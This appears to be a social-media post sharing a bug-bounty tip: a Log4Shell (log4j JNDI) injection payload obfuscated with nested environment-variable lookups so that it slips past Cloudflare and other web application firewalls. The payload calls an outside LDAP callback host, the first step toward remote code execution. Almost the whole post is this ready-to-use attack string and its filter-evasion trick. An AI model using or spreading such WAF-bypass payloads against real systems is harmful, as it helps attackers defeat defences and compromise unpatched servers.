 str0d's tweet image. Log4Shell Payload Bypass 403 cloudflare | WAFs 🤔

${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//your.burpcollaborator.net/a}

🤞🏻👾👻🕳️
#log4j #Log4Shell #log4jRCE  #bugbountytip #BugBounty #bypass #hackerone #hackthebox